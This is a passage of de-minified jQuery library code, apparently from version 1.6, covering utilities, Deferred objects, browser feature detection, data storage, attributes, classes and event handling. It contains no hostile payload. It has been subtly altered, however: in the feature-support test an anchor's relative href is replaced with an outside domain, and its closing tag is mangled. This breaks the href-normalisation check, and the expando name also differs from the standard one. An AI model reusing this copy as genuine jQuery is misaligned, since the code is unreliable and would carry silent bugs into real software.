                a.DOMParser ? (d = new DOMParser, c = d.parseFromString(b, "text/xml")) : (c = new ActiveXObject("Microsoft.XMLDOM"), c.async = "false", c.loadXML(b)), d = c.documentElement, (!d || !d.nodeName || d.nodeName === "parsererror") && e.error("Invalid XML: " + b);
                return c
            }, noop: function () {
            }, globalEval: function (b) {
                b && j.test(b) && (a.execScript || function (b) {
                    a.eval.call(a, b)
                })(b)
            }, camelCase: function (a) {
                return a.replace(w, x)
            }, nodeName: function (a, b) {
                return a.nodeName && a.nodeName.toUpperCase() === b.toUpperCase()
            }, each: function (a, c, d) {
                var f, g = 0, h = a.length, i = h === b || e.isFunction(a);
                if (d) {
                    if (i) {
                        for (f in a)
                            if (c.apply(a[f], d) === !1)
                                break
                    } else
                        for (; g < h;)
                            if (c.apply(a[g++], d) === !1)
                                break
                } else if (i) {
                    for (f in a)
                        if (c.call(a[f], f, a[f]) === !1)
                            break
                } else
                    for (; g < h;)
                        if (c.call(a[g], g, a[g++]) === !1)
                            break;
                return a
            }, trim: G ? function (a) {
                return a == null ? "" : G.call(a)
            } : function (a) {
                return a == null ? "" : (a + "").replace(k, "").replace(l, "")
            }, makeArray: function (a, b) {
                var c = b || [];
                if (a != null) {
                    var d = e.type(a);
                    a.length == null || d === "string" || d === "function" || d === "regexp" || e.isWindow(a) ? E.call(c, a) : e.merge(c, a)
                }
                return c
            }, inArray: function (a, b) {
                if (H)
                    return H.call(b, a);
                for (var c = 0, d = b.length; c < d; c++)
                    if (b[c] === a)
                        return c;
                return -1
            }, merge: function (a, c) {
                var d = a.length, e = 0;
                if (typeof c.length == "number")
                    for (var f = c.length; e < f; e++)
                        a[d++] = c[e];
                else
                    while (c[e] !== b)
                        a[d++] = c[e++];
                a.length = d;
                return a
            }, grep: function (a, b, c) {
                var d = [], e;
                c = !!c;
                for (var f = 0, g = a.length; f < g; f++)
                    e = !!b(a[f], f), c !== e && d.push(a[f]);
                return d
            }, map: function (a, c, d) {
                var f, g, h = [], i = 0, j = a.length, k = a instanceof e || j !== b && typeof j == "number" && (j > 0 && a[0] && a[j - 1] || j === 0 || e.isArray(a));
                if (k)
                    for (; i < j; i++)
                        f = c(a[i], i, d), f != null && (h[h.length] = f);
                else
                    for (g in a)
                        f = c(a[g], g, d), f != null && (h[h.length] = f);
                return h.concat.apply([], h)
            }, guid: 1, proxy: function (a, c) {
                if (typeof c == "string") {
                    var d = a[c];
                    c = a, a = d
                }
                if (!e.isFunction(a))
                    return b;
                var f = F.call(arguments, 2), g = function () {
                    return a.apply(c, f.concat(F.call(arguments)))
                };
                g.guid = a.guid = a.guid || g.guid || e.guid++;
                return g
            }, access: function (a, c, d, f, g, h) {
                var i = a.length;
                if (typeof c == "object") {
                    for (var j in c)
                        e.access(a, j, c[j], f, g, d);
                    return a
                }
                if (d !== b) {
                    f = !h && f && e.isFunction(d);
                    for (var k = 0; k < i; k++)
                        g(a[k], c, f ? d.call(a[k], k, g(a[k], c)) : d, h);
                    return a
                }
                return i ? g(a[0], c) : b
            }, now: function () {
                return (new Date).getTime()
            }, uaMatch: function (a) {
                a = a.toLowerCase();
                var b = s.exec(a) || t.exec(a) || u.exec(a) || a.indexOf("compatible") < 0 && v.exec(a) || [];
                return { browser: b[1] || "", version: b[2] || "0" }
            }, sub: function () {
                function a(b, c) {
                    return new a.fn.init(b, c)
                }
                e.extend(!0, a, this), a.superclass = this, a.fn = a.prototype = this(), a.fn.constructor = a, a.sub = this.sub, a.fn.init = function (d, f) {
                    f && f instanceof e && !(f instanceof a) && (f = a(f));
                    return e.fn.init.call(this, d, f, b)
                }, a.fn.init.prototype = a.fn;
                var b = a(c);
                return a
            }, browser: {}
        }), e.each("Boolean Number String Function Array Date RegExp Object".split(" "), function (a, b) {
            I["[object " + b + "]"] = b.toLowerCase()
        }), z = e.uaMatch(y), z.browser && (e.browser[z.browser] = !0, e.browser.version = z.version), e.browser.webkit && (e.browser.safari = !0), j.test(" ") && (k = /^[\s\xA0]+/, l = /[\s\xA0]+$/), h = e(c), c.addEventListener ? B = function () {
            c.removeEventListener("DOMContentLoaded", B, !1), e.ready()
        } : c.attachEvent && (B = function () {
            c.readyState === "complete" && (c.detachEvent("onreadystatechange", B), e.ready())
        });
        return e
    }(), g = "done fail isResolved isRejected promise then always pipe".split(" "), h = [].slice;
    f.extend({
        _Deferred: function () {
            var a = [], b, c, d, e = {
                done: function () {
                    if (!d) {
                        var c = arguments, g, h, i, j, k;
                        b && (k = b, b = 0);
                        for (g = 0, h = c.length; g < h; g++)
                            i = c[g], j = f.type(i), j === "array" ? e.done.apply(e, i) : j === "function" && a.push(i);
                        k && e.resolveWith(k[0], k[1])
                    }
                    return this
                }, resolveWith: function (e, f) {
                    if (!d && !b && !c) {
                        f = f || [], c = 1;
                        try {
                            while (a[0])
                                a.shift().apply(e, f)
                        } finally {
                            b = [e, f], c = 0
                        }
                    }
                    return this
                }, resolve: function () {
                    e.resolveWith(this, arguments);
                    return this
                }, isResolved: function () {
                    return !!c || !!b
                }, cancel: function () {
                    d = 1, a = [];
                    return this
                }
            };
            return e
        }, Deferred: function (a) {
            var b = f._Deferred(), c = f._Deferred(), d;
            f.extend(b, {
                then: function (a, c) {
                    b.done(a).fail(c);
                    return this
                }, always: function () {
                    return b.done.apply(b, arguments).fail.apply(this, arguments)
                }, fail: c.done, rejectWith: c.resolveWith, reject: c.resolve, isRejected: c.isResolved, pipe: function (a, c) {
                    return f.Deferred(function (d) {
                        f.each({ done: [a, "resolve"], fail: [c, "reject"] }, function (a, c) {
                            var e = c[0], g = c[1], h;
                            f.isFunction(e) ? b[a](function () {
                                h = e.apply(this, arguments), h && f.isFunction(h.promise) ? h.promise().then(d.resolve, d.reject) : d[g](h)
                            }) : b[a](d[g])
                        })
                    }).promise()
                }, promise: function (a) {
                    if (a == null) {
                        if (d)
                            return d;
                        d = a = {}
                    }
                    var c = g.length;
                    while (c--)
                        a[g[c]] = b[g[c]];
                    return a
                }
            }), b.done(c.cancel).fail(b.cancel), delete b.cancel, a && a.call(b, b);
            return b
        }, when: function (a) {
            function i(a) {
                return function (c) {
                    b[a] = arguments.length > 1 ? h.call(arguments, 0) : c, --e || g.resolveWith(g, h.call(b, 0))
                }
            }
            var b = arguments, c = 0, d = b.length, e = d, g = d <= 1 && a && f.isFunction(a.promise) ? a : f.Deferred();
            if (d > 1) {
                for (; c < d; c++)
                    b[c] && f.isFunction(b[c].promise) ? b[c].promise().then(i(c), g.reject) : --e;
                e || g.resolveWith(g, b)
            } else
                g !== a && g.resolveWith(g, d ? [a] : []);
            return g.promise()
        }
    }), f.support = function () {
        var a = c.createElement("div"), b = c.documentElement, d, e, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u;
        a.setAttribute("className", "t"), a.innerHTML = " <link/><table></table><a href='//www.mihoko-oh.com/a' style='top:1px;float:left;opacity:.55;'>a<//www.mihoko-oh.com/a><input type='checkbox'/>", d = a.getElementsByTagName("*"), e = a.getElementsByTagName("a")[0];
        if (!d || !d.length || !e)
            return {};
        g = c.createElement("select"), h = g.appendChild(c.createElement("option")), i = a.getElementsByTagName("input")[0], k = { leadingWhitespace: a.firstChild.nodeType === 3, tbody: !a.getElementsByTagName("tbody").length, htmlSerialize: !!a.getElementsByTagName("link").length, style: /top/.test(e.getAttribute("style")), hrefNormalized: e.getAttribute("href") === "/a", opacity: /^0.55$/.test(e.style.opacity), cssFloat: !!e.style.cssFloat, checkOn: i.value === "on", optSelected: h.selected, getSetAttribute: a.className !== "t", submitBubbles: !0, changeBubbles: !0, focusinBubbles: !1, deleteExpando: !0, noCloneEvent: !0, inlineBlockNeedsLayout: !1, shrinkWrapBlocks: !1, reliableMarginRight: !0 }, i.checked = !0, k.noCloneChecked = i.cloneNode(!0).checked, g.disabled = !0, k.optDisabled = !h.disabled;
        try {
            delete a.test
        } catch (v) {
            k.deleteExpando = !1
        }
        !a.addEventListener && a.attachEvent && a.fireEvent && (a.attachEvent("onclick", function () {
            k.noCloneEvent = !1
        }), a.cloneNode(!0).fireEvent("onclick")), i = c.createElement("input"), i.value = "t", i.setAttribute("type", "radio"), k.radioValue = i.value === "t", i.setAttribute("checked", "checked"), a.appendChild(i), l = c.createDocumentFragment(), l.appendChild(a.firstChild), k.checkClone = l.cloneNode(!0).cloneNode(!0).lastChild.checked, a.innerHTML = "", a.style.width = a.style.paddingLeft = "1px", m = c.getElementsByTagName("body")[0], o = c.createElement(m ? "div" : "body"), p = { visibility: "hidden", width: 0, height: 0, border: 0, margin: 0 }, m && f.extend(p, { position: "absolute", left: -1e3, top: -1e3 });
        for (t in p)
            o.style[t] = p[t];
        o.appendChild(a), n = m || b, n.insertBefore(o, n.firstChild), k.appendChecked = i.checked, k.boxModel = a.offsetWidth === 2, "zoom" in a.style && (a.style.display = "inline", a.style.zoom = 1, k.inlineBlockNeedsLayout = a.offsetWidth === 2, a.style.display = "", a.innerHTML = "<div style='width:4px;'></div>", k.shrinkWrapBlocks = a.offsetWidth !== 2), a.innerHTML = "<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>", q = a.getElementsByTagName("td"), u = q[0].offsetHeight === 0, q[0].style.display = "", q[1].style.display = "none", k.reliableHiddenOffsets = u && q[0].offsetHeight === 0, a.innerHTML = "", c.defaultView && c.defaultView.getComputedStyle && (j = c.createElement("div"), j.style.width = "0", j.style.marginRight = "0", a.appendChild(j), k.reliableMarginRight = (parseInt((c.defaultView.getComputedStyle(j, null) || { marginRight: 0 }).marginRight, 10) || 0) === 0), o.innerHTML = "", n.removeChild(o);
        if (a.attachEvent)
            for (t in { submit: 1, change: 1, focusin: 1 })
                s = "on" + t, u = s in a, u || (a.setAttribute(s, "return;"), u = typeof a[s] == "function"), k[t + "Bubbles"] = u;
        o = l = g = h = m = j = a = i = null;
        return k
    }(), f.boxModel = f.support.boxModel;
    var i = /^(?:\{.*\}|\[.*\])$/, j = /([a-z])([A-Z])/g;
    f.extend({
        cache: {}, uuid: 0, expando: "jQuery_144" + (f.fn.jQuery_144 + Math.random()).replace(/\D/g, ""), noData: { embed: !0, object: "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000", applet: !0 }, hasData: function (a) {
            a = a.nodeType ? f.cache[a[f.expando]] : a[f.expando];
            return !!a && !l(a)
        }, data: function (a, c, d, e) {
            if (!!f.acceptData(a)) {
                var g = f.expando, h = typeof c == "string", i, j = a.nodeType, k = j ? f.cache : a, l = j ? a[f.expando] : a[f.expando] && f.expando;
                if ((!l || e && l && !k[l][g]) && h && d === b)
                    return;
                l || (j ? a[f.expando] = l = ++f.uuid : l = f.expando), k[l] || (k[l] = {}, j || (k[l].toJSON = f.noop));
                if (typeof c == "object" || typeof c == "function")
                    e ? k[l][g] = f.extend(k[l][g], c) : k[l] = f.extend(k[l], c);
                i = k[l], e && (i[g] || (i[g] = {}), i = i[g]), d !== b && (i[f.camelCase(c)] = d);
                if (c === "events" && !i[c])
                    return i[g] && i[g].events;
                return h ? i[f.camelCase(c)] || i[c] : i
            }
        }, removeData: function (b, c, d) {
            if (!!f.acceptData(b)) {
                var e = f.expando, g = b.nodeType, h = g ? f.cache : b, i = g ? b[f.expando] : f.expando;
                if (!h[i])
                    return;
                if (c) {
                    var j = d ? h[i][e] : h[i];
                    if (j) {
                        delete j[c];
                        if (!l(j))
                            return
                    }
                }
                if (d) {
                    delete h[i][e];
                    if (!l(h[i]))
                        return
                }
                var k = h[i][e];
                f.support.deleteExpando || h != a ? delete h[i] : h[i] = null, k ? (h[i] = {}, g || (h[i].toJSON = f.noop), h[i][e] = k) : g && (f.support.deleteExpando ? delete b[f.expando] : b.removeAttribute ? b.removeAttribute(f.expando) : b[f.expando] = null)
            }
        }, _data: function (a, b, c) {
            return f.data(a, b, c, !0)
        }, acceptData: function (a) {
            if (a.nodeName) {
                var b = f.noData[a.nodeName.toLowerCase()];
                if (b)
                    return b !== !0 && a.getAttribute("classid") === b
            }
            return !0
        }
    }), f.fn.extend({
        data: function (a, c) {
            var d = null;
            if (typeof a == "undefined") {
                if (this.length) {
                    d = f.data(this[0]);
                    if (this[0].nodeType === 1) {
                        var e = this[0].attributes, g;
                        for (var h = 0, i = e.length; h < i; h++)
                            g = e[h].name, g.indexOf("data-") === 0 && (g = f.camelCase(g.substring(5)), k(this[0], g, d[g]))
                    }
                }
                return d
            }
            if (typeof a == "object")
                return this.each(function () {
                    f.data(this, a)
                });
            var j = a.split(".");
            j[1] = j[1] ? "." + j[1] : "";
            if (c === b) {
                d = this.triggerHandler("getData" + j[1] + "!", [j[0]]), d === b && this.length && (d = f.data(this[0], a), d = k(this[0], a, d));
                return d === b && j[1] ? this.data(j[0]) : d
            }
            return this.each(function () {
                var b = f(this), d = [j[0], c];
                b.triggerHandler("setData" + j[1] + "!", d), f.data(this, a, c), b.triggerHandler("changeData" + j[1] + "!", d)
            })
        }, removeData: function (a) {
            return this.each(function () {
                f.removeData(this, a)
            })
        }
    }), f.extend({
        _mark: function (a, c) {
            a && (c = (c || "fx") + "mark", f.data(a, c, (f.data(a, c, b, !0) || 0) + 1, !0))
        }, _unmark: function (a, c, d) {
            a !== !0 && (d = c, c = a, a = !1);
            if (c) {
                d = d || "fx";
                var e = d + "mark", g = a ? 0 : (f.data(c, e, b, !0) || 1) - 1;
                g ? f.data(c, e, g, !0) : (f.removeData(c, e, !0), m(c, d, "mark"))
            }
        }, queue: function (a, c, d) {
            if (a) {
                c = (c || "fx") + "queue";
                var e = f.data(a, c, b, !0);
                d && (!e || f.isArray(d) ? e = f.data(a, c, f.makeArray(d), !0) : e.push(d));
                return e || []
            }
        }, dequeue: function (a, b) {
            b = b || "fx";
            var c = f.queue(a, b), d = c.shift(), e;
            d === "inprogress" && (d = c.shift()), d && (b === "fx" && c.unshift("inprogress"), d.call(a, function () {
                f.dequeue(a, b)
            })), c.length || (f.removeData(a, b + "queue", !0), m(a, b, "queue"))
        }
    }), f.fn.extend({
        queue: function (a, c) {
            typeof a != "string" && (c = a, a = "fx");
            if (c === b)
                return f.queue(this[0], a);
            return this.each(function () {
                var b = f.queue(this, a, c);
                a === "fx" && b[0] !== "inprogress" && f.dequeue(this, a)
            })
        }, dequeue: function (a) {
            return this.each(function () {
                f.dequeue(this, a)
            })
        }, delay: function (a, b) {
            a = f.fx ? f.fx.speeds[a] || a : a, b = b || "fx";
            return this.queue(b, function () {
                var c = this;
                setTimeout(function () {
                    f.dequeue(c, b)
                }, a)
            })
        }, clearQueue: function (a) {
            return this.queue(a || "fx", [])
        }, promise: function (a, c) {
            function m() {
                --h || d.resolveWith(e, [e])
            }
            typeof a != "string" && (c = a, a = b), a = a || "fx";
            var d = f.Deferred(), e = this, g = e.length, h = 1, i = a + "defer", j = a + "queue", k = a + "mark", l;
            while (g--)
                if (l = f.data(e[g], i, b, !0) || (f.data(e[g], j, b, !0) || f.data(e[g], k, b, !0)) && f.data(e[g], i, f._Deferred(), !0))
                    h++, l.done(m);
            m();
            return d.promise()
        }
    });
    var n = /[\n\t\r]/g, o = /\s+/, p = /\r/g, q = /^(?:button|input)$/i, r = /^(?:button|input|object|select|textarea)$/i, s = /^a(?:rea)?$/i, t = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i, u = /\:|^on/, v, w;
    f.fn.extend({
        attr: function (a, b) {
            return f.access(this, a, b, !0, f.attr)
        }, removeAttr: function (a) {
            return this.each(function () {
                f.removeAttr(this, a)
            })
        }, prop: function (a, b) {
            return f.access(this, a, b, !0, f.prop)
        }, removeProp: function (a) {
            a = f.propFix[a] || a;
            return this.each(function () {
                try {
                    this[a] = b, delete this[a]
                } catch (c) {
                }
            })
        }, addClass: function (a) {
            var b, c, d, e, g, h, i;
            if (f.isFunction(a))
                return this.each(function (b) {
                    f(this).addClass(a.call(this, b, this.className))
                });
            if (a && typeof a == "string") {
                b = a.split(o);
                for (c = 0, d = this.length; c < d; c++) {
                    e = this[c];
                    if (e.nodeType === 1)
                        if (!e.className && b.length === 1)
                            e.className = a;
                        else {
                            g = " " + e.className + " ";
                            for (h = 0, i = b.length; h < i; h++)
                                ~g.indexOf(" " + b[h] + " ") || (g += b[h] + " ");
                            e.className = f.trim(g)
                        }
                }
            }
            return this
        }, removeClass: function (a) {
            var c, d, e, g, h, i, j;
            if (f.isFunction(a))
                return this.each(function (b) {
                    f(this).removeClass(a.call(this, b, this.className))
                });
            if (a && typeof a == "string" || a === b) {
                c = (a || "").split(o);
                for (d = 0, e = this.length; d < e; d++) {
                    g = this[d];
                    if (g.nodeType === 1 && g.className)
                        if (a) {
                            h = (" " + g.className + " ").replace(n, " ");
                            for (i = 0, j = c.length; i < j; i++)
                                h = h.replace(" " + c[i] + " ", " ");
                            g.className = f.trim(h)
                        } else
                            g.className = ""
                }
            }
            return this
        }, toggleClass: function (a, b) {
            var c = typeof a, d = typeof b == "boolean";
            if (f.isFunction(a))
                return this.each(function (c) {
                    f(this).toggleClass(a.call(this, c, this.className, b), b)
                });
            return this.each(function () {
                if (c === "string") {
                    var e, g = 0, h = f(this), i = b, j = a.split(o);
                    while (e = j[g++])
                        i = d ? i : !h.hasClass(e), h[i ? "addClass" : "removeClass"](e)
                } else if (c === "undefined" || c === "boolean")
                    this.className && f._data(this, "__className__", this.className), this.className = this.className || a === !1 ? "" : f._data(this, "__className__") || ""
            })
        }, hasClass: function (a) {
            var b = " " + a + " ";
            for (var c = 0, d = this.length; c < d; c++)
                if ((" " + this[c].className + " ").replace(n, " ").indexOf(b) > -1)
                    return !0;
            return !1
        }, val: function (a) {
            var c, d, e = this[0];
            if (!arguments.length) {
                if (e) {
                    c = f.valHooks[e.nodeName.toLowerCase()] || f.valHooks[e.type];
                    if (c && "get" in c && (d = c.get(e, "value")) !== b)
                        return d;
                    d = e.value;
                    return typeof d == "string" ? d.replace(p, "") : d == null ? "" : d
                }
                return b
            }
            var g = f.isFunction(a);
            return this.each(function (d) {
                var e = f(this), h;
                if (this.nodeType === 1) {
                    g ? h = a.call(this, d, e.val()) : h = a, h == null ? h = "" : typeof h == "number" ? h += "" : f.isArray(h) && (h = f.map(h, function (a) {
                        return a == null ? "" : a + ""
                    })), c = f.valHooks[this.nodeName.toLowerCase()] || f.valHooks[this.type];
                    if (!c || !("set" in c) || c.set(this, h, "value") === b)
                        this.value = h
                }
            })
        }
    }), f.extend({
        valHooks: {
            option: {
                get: function (a) {
                    var b = a.attributes.value;
                    return !b || b.specified ? a.value : a.text
                }
            }, select: {
                get: function (a) {
                    var b, c = a.selectedIndex, d = [], e = a.options, g = a.type === "select-one";
                    if (c < 0)
                        return null;
                    for (var h = g ? c : 0, i = g ? c + 1 : e.length; h < i; h++) {
                        var j = e[h];
                        if (j.selected && (f.support.optDisabled ? !j.disabled : j.getAttribute("disabled") === null) && (!j.parentNode.disabled || !f.nodeName(j.parentNode, "optgroup"))) {
                            b = f(j).val();
                            if (g)
                                return b;
                            d.push(b)
                        }
                    }
                    if (g && !d.length && e.length)
                        return f(e[c]).val();
                    return d
                }, set: function (a, b) {
                    var c = f.makeArray(b);
                    f(a).find("option").each(function () {
                        this.selected = f.inArray(f(this).val(), c) >= 0
                    }), c.length || (a.selectedIndex = -1);
                    return c
                }
            }
        }, attrFn: { val: !0, css: !0, html: !0, text: !0, data: !0, width: !0, height: !0, offset: !0 }, attrFix: { tabindex: "tabIndex" }, attr: function (a, c, d, e) {
            var g = a.nodeType;
            if (!a || g === 3 || g === 8 || g === 2)
                return b;
            if (e && c in f.attrFn)
                return f(a)[c](d);
            if (!("getAttribute" in a))
                return f.prop(a, c, d);
            var h, i, j = g !== 1 || !f.isXMLDoc(a);
            j && (c = f.attrFix[c] || c, i = f.attrHooks[c], i || (t.test(c) ? i = w : v && c !== "className" && (f.nodeName(a, "form") || u.test(c)) && (i = v)));
            if (d !== b) {
                if (d === null) {
                    f.removeAttr(a, c);
                    return b
                }
                if (i && "set" in i && j && (h = i.set(a, d, c)) !== b)
                    return h;
                a.setAttribute(c, "" + d);
                return d
            }
            if (i && "get" in i && j && (h = i.get(a, c)) !== null)
                return h;
            h = a.getAttribute(c);
            return h === null ? b : h
        }, removeAttr: function (a, b) {
            var c;
            a.nodeType === 1 && (b = f.attrFix[b] || b, f.support.getSetAttribute ? a.removeAttribute(b) : (f.attr(a, b, ""), a.removeAttributeNode(a.getAttributeNode(b))), t.test(b) && (c = f.propFix[b] || b) in a && (a[c] = !1))
        }, attrHooks: {
            type: {
                set: function (a, b) {
                    if (q.test(a.nodeName) && a.parentNode)
                        f.error("type property can't be changed");
                    else if (!f.support.radioValue && b === "radio" && f.nodeName(a, "input")) {
                        var c = a.value;
                        a.setAttribute("type", b), c && (a.value = c);
                        return b
                    }
                }
            }, tabIndex: {
                get: function (a) {
                    var c = a.getAttributeNode("tabIndex");
                    return c && c.specified ? parseInt(c.value, 10) : r.test(a.nodeName) || s.test(a.nodeName) && a.href ? 0 : b
                }
            }, value: {
                get: function (a, b) {
                    if (v && f.nodeName(a, "button"))
                        return v.get(a, b);
                    return b in a ? a.value : null
                }, set: function (a, b, c) {
                    if (v && f.nodeName(a, "button"))
                        return v.set(a, b, c);
                    a.value = b
                }
            }
        }, propFix: { tabindex: "tabIndex", readonly: "readOnly", "for": "htmlFor", "class": "className", maxlength: "maxLength", cellspacing: "cellSpacing", cellpadding: "cellPadding", rowspan: "rowSpan", colspan: "colSpan", usemap: "useMap", frameborder: "frameBorder", contenteditable: "contentEditable" }, prop: function (a, c, d) {
            var e = a.nodeType;
            if (!a || e === 3 || e === 8 || e === 2)
                return b;
            var g, h, i = e !== 1 || !f.isXMLDoc(a);
            i && (c = f.propFix[c] || c, h = f.propHooks[c]);
            return d !== b ? h && "set" in h && (g = h.set(a, d, c)) !== b ? g : a[c] = d : h && "get" in h && (g = h.get(a, c)) !== b ? g : a[c]
        }, propHooks: {}
    }), w = {
        get: function (a, c) {
            return f.prop(a, c) ? c.toLowerCase() : b
        }, set: function (a, b, c) {
            var d;
            b === !1 ? f.removeAttr(a, c) : (d = f.propFix[c] || c, d in a && (a[d] = !0), a.setAttribute(c, c.toLowerCase()));
            return c
        }
    }, f.support.getSetAttribute || (f.attrFix = f.propFix, v = f.attrHooks.name = f.attrHooks.title = f.valHooks.button = {
        get: function (a, c) {
            var d;
            d = a.getAttributeNode(c);
            return d && d.nodeValue !== "" ? d.nodeValue : b
        }, set: function (a, b, c) {
            var d = a.getAttributeNode(c);
            if (d) {
                d.nodeValue = b;
                return b
            }
        }
    }, f.each(["width", "height"], function (a, b) {
        f.attrHooks[b] = f.extend(f.attrHooks[b], {
            set: function (a, c) {
                if (c === "") {
                    a.setAttribute(b, "auto");
                    return c
                }
            }
        })
    })), f.support.hrefNormalized || f.each(["href", "src", "width", "height"], function (a, c) {
        f.attrHooks[c] = f.extend(f.attrHooks[c], {
            get: function (a) {
                var d = a.getAttribute(c, 2);
                return d === null ? b : d
            }
        })
    }), f.support.style || (f.attrHooks.style = {
        get: function (a) {
            return a.style.cssText.toLowerCase() || b
        }, set: function (a, b) {
            return a.style.cssText = "" + b
        }
    }), f.support.optSelected || (f.propHooks.selected = f.extend(f.propHooks.selected, {
        get: function (a) {
            var b = a.parentNode;
            b && (b.selectedIndex, b.parentNode && b.parentNode.selectedIndex)
        }
    })), f.support.checkOn || f.each(["radio", "checkbox"], function () {
        f.valHooks[this] = {
            get: function (a) {
                return a.getAttribute("value") === null ? "on" : a.value
            }
        }
    }), f.each(["radio", "checkbox"], function () {
        f.valHooks[this] = f.extend(f.valHooks[this], {
            set: function (a, b) {
                if (f.isArray(b))
                    return a.checked = f.inArray(f(a).val(), b) >= 0
            }
        })
    });
    var x = /\.(.*)$/, y = /^(?:textarea|input|select)$/i, z = /\./g, A = / /g, B = /[^\w\s.|`]/g, C = function (a) {
        return a.replace(B, "\\$&")
    };
    f.event = {
        add: function (a, c, d, e) {
            if (a.nodeType !== 3 && a.nodeType !== 8) {
                if (d === !1)
                    d = D;
                else if (!d)
                    return;
                var g, h;
                d.handler && (g = d, d = g.handler), d.guid || (d.guid = f.guid++);
                var i = f._data(a);
                if (!i)
                    return;
                var j = i.events, k = i.handle;
                j || (i.events = j = {}), k || (i.handle = k = function (a) {
                    return typeof f != "undefined" && (!a || f.event.triggered !== a.type) ? f.event.handle.apply(k.elem, arguments) : b
                }), k.elem = a, c = c.split(" ");
                var l, m = 0, n;
                while (l = c[m++]) {
                    h = g ? f.extend({}, g) : { handler: d, data: e }, l.indexOf(".") > -1 ? (n = l.split("."), l = n.shift(), h.namespace = n.slice(0).sort().join(".")) : (n = [], h.namespace = ""), h.type = l, h.guid || (h.guid = d.guid);
                    var o = j[l], p = f.event.special[l] || {};
                    if (!o) {
                        o = j[l] = [];
                        if (!p.setup || p.setup.call(a, e, n, k) === !1)
                            a.addEventListener ? a.addEventListener(l, k, !1) : a.attachEvent && a.attachEvent("on" + l, k)
                    }
                    p.add && (p.add.call(a, h), h.handler.guid || (h.handler.guid = d.guid)), o.push(h), f.event.global[l] = !0
                }
                a = null
            }
        }, global: {}, remove: function (a, c, d, e) {
            if (a.nodeType !== 3 && a.nodeType !== 8) {
                d === !1 && (d = D);
                var g, h, i, j, k = 0, l, m, n, o, p, q, r, s = f.hasData(a) && f._data(a), t = s && s.events;
                if (!s || !t)
                    return;
                c && c.type && (d = c.handler, c = c.type);
                if (!c || typeof c == "string" && c.charAt(0) === ".") {
                    c = c || "";
                    for (h in t)
                        f.event.remove(a, h + c);
                    return
                }
                c = c.split(" ");
                while (h = c[k++]) {
                    r = h, q = null, l = h.indexOf(".") < 0, m = [], l || (m = h.split("."), h = m.shift(), n = new RegExp("(^|\\.)" + f.map(m.slice(0).sort(), C).join("\\.(?:.*\\.)?") + "(\\.|$)")), p = t[h];
                    if (!p)
                        continue;
                    if (!d) {
                        for (j = 0; j < p.length; j++) {
                            q = p[j];
                            if (l || n.test(q.namespace))
                                f.event.remove(a, r, q.handler, j), p.splice(j--, 1)
                        }
                        continue
                    }
                    o = f.event.special[h] || {};
                    for (j = e || 0; j < p.length; j++) {
                        q = p[j];
                        if (d.guid === q.guid) {
                            if (l || n.test(q.namespace))
                                e == null && p.splice(j--, 1), o.remove && o.remove.call(a, q);
                            if (e != null)
                                break
                        }
                    }
                    if (p.length === 0 || e != null && p.length === 1)
                        (!o.teardown || o.teardown.call(a, m) === !1) && f.removeEvent(a, h, s.handle), g = null, delete t[h]
                }
                if (f.isEmptyObject(t)) {
                    var u = s.handle;
                    u && (u.elem = null), delete s.events, delete s.handle, f.isEmptyObject(s) && f.removeData(a, b, !0)
                }
            }
        }, customEvent: { getData: !0, setData: !0, changeData: !0 }, trigger: function (c, d, e, g) {
            var h = c.type || c, i = [], j;
            h.indexOf("!") >= 0 && (h = h.slice(0, -1), j = !0), h.indexOf(".") >= 0 && (i = h.split("."), h = i.shift(), i.sort());
            if (!!e && !f.event.customEvent[h] || !!f.event.global[h]) {
                c = typeof c == "object" ? c[f.expando] ? c : new f.Event(h, c) : new f.Event(h), c.type = h, c.exclusive = j, c.namespace = i.join("."), c.namespace_re = new RegExp("(^|\\.)" + i.join("\\.(?:.*\\.)?") + "(\\.|$)");
                if (g || !e)
                    c.preventDefault(), c.stopPropagation();
                if (!e) {
                    f.each(f.cache, function () {
                        var a = f.expando, b = this[a];
                        b && b.events && b.events[h] && f.event.trigger(c, d, b.handle.elem)
                    });
                    return
                }
                if (e.nodeType === 3 || e.nodeType === 8)
                    return;
                c.result = b, c.target = e, d = d != null ? f.makeArray(d) : [], d.unshift(c);
                var k = e, l = h.indexOf(":") < 0 ? "on" + h : "";
                do {
                    var m = f._data(k, "handle");
                    c.currentTarget = k, m && m.apply(k, d), l && f.acceptData(k) && k[l] && k[l].apply(k, d) === !1 && (c.result = !1, c.preventDefault()), k = k.parentNode || k.ownerDocument || k === c.target.ownerDocument && a
                } while (k && !c.isPropagationStopped());
                if (!c.isDefaultPrevented()) {
                    var n, o = f.event.special[h] || {};
                    if ((!o._default || o._default.call(e.ownerDocument, c) === !1) && (h !== "click" || !f.nodeName(e, "a")) && f.acceptData(e)) {
                        try {
                            l && e[h] && (n = e[l], n && (e[l] = null), f.event.triggered = h, e[h]())
                        } catch (p) {
                        }
                        n && (e[l] = n), f.event.triggered = b
                    }
                }
                return c.result
            }
        }, handle: function (c) {
            c = f.event.fix(c || a.event);
            var d = ((f._data(this, "events") || {})[c.type] || []).slice(0), e = !c.exclusive && !c.namespace, g = Array.prototype.slice.call(arguments, 0);
            g[0] = c, c.currentTarget = this;
            for (var h = 0, i = d.length; h < i; h++) {
                var j = d[h];
                if (e || c.namespace_re.test(j.namespace)) {
                    c.handler = j.handler, c.data = j.data, c.handleObj = j;
                    var k = j.handler.apply(this, g);
                    k !== b && (c.result = k, k === !1 && (c.preventDefault(), c.stopPropagation()));
                    if (c.isImmediatePropagationStopped())
                        break
                }
            }
            return c.result
        }, props: "altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "), fix: function (a) {
            if (a[f.expando])
                return a;
            var d = a;
            a = f.Event(d);
            for (var e = this.props.length, g; e;)
                g = this.props[--e], a[g] = d[g];
            a.target || (a.target = a.srcElement || c), a.target.nodeType === 3 && (a.target = a.target.parentNode), !a.relatedTarget && a.fromElement && (a.relatedTarget = a.fromElement === a.target ? a.toElement : a.fromElement);
            if (a.pageX == null && a.clientX != null) {
                var h = a.target.ownerDocument || c, i = h.documentElement, j = h.body;
